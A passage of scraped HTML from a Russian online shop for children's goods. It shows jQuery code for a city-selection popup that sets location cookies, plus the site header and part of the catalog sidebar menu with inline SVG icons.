            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="4a120553662588420d25ff455c1a0b8a" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-98028" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-98028','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
